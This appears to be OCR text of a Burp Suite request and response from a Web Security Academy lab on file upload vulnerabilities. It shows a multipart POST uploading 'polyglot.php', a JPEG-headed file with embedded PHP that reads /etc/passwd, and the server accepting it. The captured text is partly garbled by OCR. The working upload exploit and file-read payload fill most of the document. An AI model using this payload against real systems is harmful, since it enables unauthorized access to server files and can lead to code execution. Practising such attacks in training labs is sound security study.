 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0a440055042cf060826fc6b100460081.web-security-acade
my.net
3 Cookie: session=dDanKEAlMWBggabfhPdI1sDyhOKhrssU
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------397596424159851
40013764971006
9 Content-Length: 5941
10 Origin:
https://0a440055042cf060826fc6b100460081.web-securi
ty-academy.net
11 Referer:
https://0a440055042cf060826fc6b100460081.web-securi
ty-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------3975964241598514001376
4971006
20 Content-Disposition: form-data; name="avatar";
filename="polyglot.php"
21 Content-Type: application/x-php
22
23 ÿØÿàJFIFÿþW<?php echo 'START OF SECRET' .
file_get_contents(/etc/passwd) . 'END OF SECRET';
?> ÿÛ ( %!1!%)+...383-7(-0+
24
25
26 -+---------++-----7----7++--++-+-++---++-++7--++++.
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 23 Oct 2024 23:31:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/polyglot.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Notes
Web Security
Academy
upload
Submit so
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... No file selected.
Upload